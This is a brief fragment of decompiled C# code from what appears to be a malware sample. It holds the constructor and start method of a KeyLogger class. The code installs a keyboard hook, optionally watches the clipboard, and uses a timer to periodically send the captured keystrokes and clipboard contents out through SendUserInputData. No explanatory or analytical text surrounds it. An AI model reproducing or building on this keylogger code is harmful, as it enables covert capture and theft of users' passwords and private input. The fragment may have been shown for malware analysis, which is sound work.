 public KeyLogger()
{
this._keyboardHook = new AssignKeyboardHookDelegate();
this._keyboardHook.KeyDown += this.GetKeyboardData;
if (Config.EnableClipboardLogger)
{
this._clipboardHook = new ClipboardLogger();
this._clipboardHook.Changed += this.GetClipboardData;
this._clipboardHook.SetClipboardViewerWrapper();
}
this.LogTimer = new System.Timers.Timer();
this.LogTimer.Elapsed += this.SendUserInputData;
this.LogTimer.Interval = (double)(60000 * Config.KeyloggerInterval);
}
// Token: 0x06000049 RID: 73 RVA: 0x00004380 File Offset: 0x00002580
public void StartWrapper()
{
this._keyboardHook.SetWindowsHookExWrapper();
this.IsRunning = true;
this.LogTimer.Start();
}